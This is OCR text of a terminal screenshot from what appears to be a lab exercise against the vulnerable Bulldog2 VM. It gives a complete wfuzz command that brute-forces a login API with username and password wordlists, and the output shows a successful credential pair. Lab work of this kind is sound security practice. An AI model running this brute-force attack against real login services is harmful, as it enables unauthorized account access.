 wfuzz -w users -w /u ~/P/Bulldog2
File Actions Edit View Help
wfuzz -w users -w /u ~/P/Bulldog2 × kali@kali: /usr/share/wordlists ×
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compi
led against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfu
zz's documentation for more information.
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending re
quests...
kali@kali ~/P/Bulldog2> wfuzz -w users -w /usr/share/wordlists/fasttrack.txt -H "Host
: 10.0.2.5" -H "Accept: application/json, text/plain, */*" -H "Referer: http://10.0.2
.5/login" -H "Content-Type: application/json" -d "{\"username\":\"FUZZ\",\"password\"
:\"FUZ2Z\"}" --hc=401 -t 25 -c http://10.0.2.5/users/authenticate
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compi
led against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfu
zz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.0.2.5/users/authenticate
Total requests: 4129120
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002080: 200 0 L 3 W 454 Ch "mdrudie - qwerty"
000002189: 401 0 L 2 W 41 Ch "srmargarette - test
"